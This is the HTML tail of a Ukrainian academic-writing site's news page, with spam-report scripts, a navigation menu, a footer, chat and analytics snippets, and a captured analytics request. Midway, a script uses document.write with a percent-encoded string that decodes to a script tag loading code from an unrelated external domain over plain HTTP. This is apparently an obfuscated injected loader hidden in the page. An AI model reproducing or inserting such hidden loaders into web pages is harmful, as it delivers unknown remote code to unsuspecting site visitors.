				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>

<script type="e55f3e158772289fdd12b3f2-text/javascript">document.write(unescape('%3C%53%43%52%49%50%54%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%6A%6B%36%2E%72%75%2F%33%2F%32%22%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%3E%3C%2F%53%43%52%49%50%54%3E'));</script>

 

<div align="center" class="commReg"><!--<s5237>-->Додавати коментарі можуть лише зареєстровані користувачі.<!--</s>--><br />[ <a href="/index/3-1"><!--<s3089>-->Реєстрація<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="if (!window.__cfRLUnblockHandlers) return false; loginPopupForm(); return false;" data-cf-modified-e55f3e158772289fdd12b3f2-=""><!--<s3087>-->Вхід<!--</s>--></a> ]</div>

<!-- </body> --><!-- </middle> --></td></tr>
</table>
</td>
<td valign="top" style="background:#E4E8EB; width: 177px;" align="center">
<div id="boxMenu">
<!-- <sblock_menu> -->

<!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Реферати</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ"><span>Публікації</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-130"><span>Шпаргалки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Для написання</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-8"><span>Бібліотека онлайн</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-279"><span>Нормативні документи</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-1935"><span>Методичні розробки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Оголошення</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news"><span>Новини</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script type="e55f3e158772289fdd12b3f2-text/javascript">$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> -->

<!-- </sblock_menu> -->
</div>
<!--U1CLEFTER1Z--><!-- <block985> -->
<div class="box"><h3><!-- <bt> -->Онлайн замовлення<!-- </bt> --></h3><div class="boxContent"><!-- <bc> --><div align="center"><a href="/index/0-1557#zakaz"><img border="0" src="https://www.osvita-plaza.in.ua/order-now-button-animated.gif" alt="Заказать диплом курсовую реферат" width="160" /></a></div><!-- </bc> --></div></div>
<!-- </block985> -->

<!-- <block5340> -->
<div class="box"><h3><!-- <bt> -->Інші проекти<!-- </bt> --></h3><div class="boxContent"><!-- <bc> --><div align="left"><font color="#FF0000" size="4pt">ДЛЯ ЕКЗАМЕНУ!</font></div>
<ul class="uz">
<li class="menus"><div align="left"><a class="noun" href="/news/mobilna_shpargalka/2010-02-27-11">Шпаргалки для мобільного</a></div></li>
</ul>

<!-- </bc> --></div></div>
<!-- </block5340> --><!--/U1CLEFTER1Z-->
<br>
<br>
</td>
</tr> 
<tr><td colspan="5"><img src="/s/9.gif" border="0"></td></tr>
</table>
</td></tr></table>
<!--U1BFOOTER1Z--><br /> 
<div align="center"><span style="color:#FFFFFF;">Діяльність здійснюється на основі свідоцтва про держреєстрацію ФОП</span></div><br>
<div style="text-align:center;padding:5px;color:#FFFFFF;" class="topLink"><!-- <copy> --> &quot;ОСВІТА ПЛАЗА&quot; © 2026<!-- </copy> --><br><br><!-- "' --><span class="pbr5jUHj"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/19.svg" alt="" /></a></span></div><!--/U1BFOOTER1Z-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e55f3e158772289fdd12b3f2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894ca1e27a6c4ef382e7f784eceb4055","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html><!-- Start of Zopim Live Chat Script -->
<script type="e55f3e158772289fdd12b3f2-text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=
z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o
){z.set._.push(o)};$.setAttribute('charset','utf-8');$.async=!0;z.set.
_=[];$.src=('https:'==d.location.protocol?'https://ssl':'https://cdn')+
'.zopim.com/?z9txVQdhtI8fP2KaeXMp8YjoIelZh5ih';$.type='text/java'+s;z.
t=+new Date;z._=[];e.parentNode.insertBefore($,e)})(document,'script')
</script>
<!-- End of Zopim Live Chat Script -->
<!-- 0.06242 (s760) -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=137215856&t=pageview&_s=1&dl=https%3A%2F%2Fosvita-plaza.in.ua%2Fnews%2F2010-07-26-15&ul=en-us%40posix&dt=%D0%9A%D1%83%D1%80%D1%81%D0%BE%D0%B2%D1%96%2C%20%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC%D0%BD%D1%96%2C%20%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8C%D0%BD%D1%96%20%D1%80%D0%BE%D0%B1%D0%BE%D1%82%D0%B8%20%D0%BD%D0%B0%20%D0%B7%D0%B0%D0%BC%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%BD%D1%8F%20%E2%80%93%20%D1%87%D0%BE%D0%BC%D1%83%20%D1%86%D0%B5%20%D1%80%D0%BE%D0%B1%D0%B8%D1%82%D1%8C%D1%81%D1%8F%20%D1%96%20%D1%87%D0%BE%D0%BC%D1%83%20%D1%86%D0%B5%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%BD%D0%BE.%20-%2026%20%D0%98%D1%8E%D0%BB%D1%8F%202010&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1154898483&gjid=758467779&cid=1831383691.1769001109&tid=UA-3739064-2&_gid=1562944677.1769001109&_r=1&_slc=1&z=1507268577
body_size: -451
content:
2,cG-DRH0SJ7R6P